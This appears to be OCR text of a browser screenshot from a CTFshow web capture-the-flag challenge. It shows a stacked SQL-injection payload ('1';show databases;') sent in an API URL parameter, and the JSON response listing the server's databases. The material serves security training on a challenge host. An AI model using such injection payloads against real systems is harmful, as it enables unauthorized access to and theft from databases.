 Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://58252...e=1&limit=10 DOM Source of Selection CTFshow-web入门
58252862-2457-488e-981b-dae8daced9ae.challe Search JS off
Altoro Mutual
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://58252862-2457-488e-981b-dae8daced9ae.challenge.ctf.show//api/?username=1';show databases;&page=1&limit=10
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
{"code":0,"msg":"\u67e5\u8be2\u6210\u529f","count":1,"data":[{"Database":"ctfshow_web"},{"Database":"information_schema"},{"Database":"mysql"},
{"Database":"performance_schema"},{"Database":"test"}]}
pr